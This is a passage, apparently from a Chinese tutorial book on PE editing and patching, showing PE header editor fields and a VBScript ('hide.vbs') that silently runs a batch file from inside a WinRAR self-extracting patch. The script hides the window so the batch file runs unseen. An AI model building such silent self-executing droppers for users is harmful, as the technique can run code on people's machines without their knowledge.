 镜像大小: 000C0000
头部大小: 00001000
节队列: 00001000
文件队列: 00000200
子系统: 0002
可选头部大小: 00E0
特征值: 030F
表格
节表 目录
重建程序
应用更改
关于
退出
把你的鼠标放在编辑框上以获得更多信息...
图 8.13
当然，除此之外我们也可以使用 WinRAR 的自解压功能来制作自动释放的补丁，首先
将我们的“hide.vbs”修改一下，如下所示：
Set fso = CreateObject("Scripting.FileSystemObject")
Set WshShell = CreateObject("Wscript.Shell")
WshShell.run "cmd /c c:\data.bat",vbhide
WScript.Sleep 5000